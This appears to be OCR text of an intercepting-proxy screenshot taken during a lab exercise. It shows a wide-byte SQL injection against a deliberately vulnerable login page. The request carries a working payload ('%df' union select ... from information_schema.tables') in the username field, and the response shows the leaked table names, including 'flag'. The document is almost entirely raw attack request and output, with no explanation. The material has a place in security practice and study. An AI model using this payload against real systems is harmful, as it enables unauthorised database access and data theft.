 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
-1%df'+union+select+1,2,(select+group_concat(table_name)from+information
_schema.tables+where+table_schema=database())#&password=123&submit=
submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 02:00:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 272
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' union select 1,2,(select
group_concat(table_name)from information_schema.tables where
table_schema=database())#' AND password='123' limit 0, 1<hr>
<font size='5'>
Your ID:1<br>
Your Login name:2<br>
Your Password:flag,users
</font>